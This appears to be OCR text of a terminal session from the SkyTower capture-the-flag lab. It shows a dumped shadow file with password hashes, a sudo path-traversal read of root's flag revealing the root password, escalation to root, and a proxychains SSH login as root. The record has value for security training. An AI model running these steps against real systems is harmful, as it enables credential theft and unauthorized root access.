 Terminal
File Edit View Terminal Tabs Help
www-data:*:16241:0:99999:7:::
backup:*:16241:0:99999:7:::
list:*:16241:0:99999:7:::
irc:*:16241:0:99999:7:::
gnats:*:16241:0:99999:7:::
nobody:*:16241:0:99999:7:::
libuuid:!:16241:0:99999:7:::
sshd:*:16241:0:99999:7:::
mysql:!:16241:0:99999:7:::
john:$6$a39powbs$ditVKZ1waa6vJEh3BG1d5jLv/uADKcl.r1kcA.XKyhNfJoiDhSdwmSZel3V5cZ/S6ec3wd8rdNA2dOznTXhl0/:16198:0:99999:7:::
sara:$6$2PvpHNG0$hbaMRd5fZhWMDHyyhGHINSy.qBHnvP4QW1k9RSwv.pQM6SoZey53C7S7aF6263ae6qx5TwVA6sahf5tebUqvY1:16198:0:99999:7:::
william:$6$c3VykdoT$qRUKl1e77skTm0sLHavRSp8mUJfMIPrJBovrXC8o9GY8/P7gpasSbvtqA0rn9.HyxjKhSVji8/CzHNFLit3GU1:16241:0:99999:7:::
sara@SkyTower:~$ sudo ls /accounts/../root/
flag.txt
sara@SkyTower:~$ sudo cat /accounts/../root/flag.txt
Congratz, have a cold one to celebrate!
root password is theskytower
sara@SkyTower:~$ su -
Password:
root@SkyTower:~# whoami
root
root@SkyTower:~# id
uid=0(root) gid=0(root) groups=0(root)
root@SkyTower:~# exit
logout
sara@SkyTower:~$ exit
logout
Connection to localhost closed.
john@SkyTower:/var/www$ exit
logout
Connection to 192.168.56.101 closed.
~ > proxychains ssh 192.168.56.101 -l root
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.56.101:3128-<><>-192.168.56.101:22-<><>-OK
root@192.168.56.101's password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Oct 13 17:03:51 2014 from 192.168.56.101
root@SkyTower:~# whoami && root
root
-bash: root: command not found
root@SkyTower:~# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@SkyTower:~# :-
BACKBOX